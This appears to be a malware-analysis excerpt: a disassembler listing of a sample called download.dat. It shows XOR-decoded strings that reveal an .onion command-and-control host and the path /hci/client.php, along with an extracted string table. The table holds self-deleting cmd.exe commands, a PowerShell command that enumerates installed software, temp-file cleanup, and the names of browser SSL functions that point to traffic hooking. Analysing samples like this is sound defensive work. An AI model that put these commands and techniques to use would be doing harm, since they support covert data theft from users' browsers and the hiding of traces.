 Listing: download.dat
undefined4 Stack[-0x34]:4 local_34 XREF[2]: 1000328e(W),
100034d1(R)
undefined4 Stack[-0x38]:4 local_38 XREF[2]: 100032ca(W),
10003869(R)
FUN_10001004 XREF[1]: entry:100061cb(c)
10001004 55 PUSH EBP
10001005 8b ec MOV EBP,ESP
10001007 83 ec 34 SUB ESP,0x34
1000100a 6a 16 PUSH 0x16
1000100c 68 40 04 PUSH s_6MTXD5AZR28IL1TCUTEE1K_10010440 = "6MTXD5AZR28IL1TCUTEE1K"
01 10
10001011 68 58 04 PUSH s_P$.1pT0?eZH:8Bg1{;+,^%_10010458 = "P$.1pT0?eZH:8Bg1{;+,^%"
01 10
10001016 e8 d4 31 CALL unxor_string HLOCAL unxor_string(int param_1,...
00 00
1000101b 83 c4 0c ADD ESP,0xc
1000101e 6a 04 PUSH 0x4
10001020 59 POP ECX
10001021 6b c9 00 IMUL ECX,ECX,0x0
10001024 89 81 70 MOV dword ptr [ECX + DAT_10016670],EAX [*] fizi4aqe7hpsts3r.onion
66 01 10
1000102a 6a 04 PUSH 0x4
1000102c 58 POP EAX
1000102d c1 e0 00 SHL EAX,0x0
10001030 83 a0 70 AND dword ptr [EAX + 0x10016670]=>DAT_10016674,0x0 = ??
66 01 10 00
10001037 6a 0f PUSH 0xf
10001039 68 70 04 PUSH s_MF9RNN22UOOW0NR_10010470 = "MF9RNN22UOOW0NR"
01 10
1000103e 68 80 04 PUSH s_b.Z;a-^[0!;y@&"_10010480 = "b.Z;a-^[0!;y@&\""
01 10
10001043 e8 a7 31 CALL unxor_string HLOCAL unxor_string(int param_1,...
00 00
10001048 83 c4 0c ADD ESP,0xc
1000104b a3 70 68 MOV [DAT_10016870],EAX [*] /hci/client.php
01 10
10001050 6a 0a PUSH 0xa
10001052 68 90 04 PUSH s_OLGH0SC70C_10010490 = "OLGH0SC70C"
01 10
10001057 68 9c 04 PUSH DAT_1001049c = 1Ah
01 10
1000105c e8 8e 31 CALL unxor_string HLOCAL unxor_string(int param_1,...
00 00
Console - Scripting
systeminfo
cmd.exe /c ping -n 11 127.0.0.1 > nul & timeout 5 > NUL & "%s"
powershell.exe -ExecutionPolicy Bypass -Command "Get-ItemProperty
HKLM:\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*,HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\*,HKCU:\Software\Wow64
Where-Object{$_.DisplayName -notlike ''} | Where-Object{$_.SystemComponent -notlike 1} | Where-Object{$_.DisplayName -notlike '*KB*'} | Sort-Object -Uni
cmd.exe
T1ny: 1
HttpAddRequestHeadersA
InternetQueryOptionA
userinit.exe
cmd.exe /c ping -n 11 127.0.0.1 > nul & timeout 5 > NUL & del /F /Q "%s"
<script>window.location.href = window.location.href;</script>
<html
\msvcr110.dll
cmd.exe /c del /f /q %temp%\gif*
RegEnumKeyA
DisplayName
SystemComponent
%s
Software\Microsoft\Windows\CurrentVersion\Uninstall
hijack_macros
InternetSetOptionA
_beginthread
PR_Close
ssl3_free
ssl3_read_app_data
ssl3_write_app_data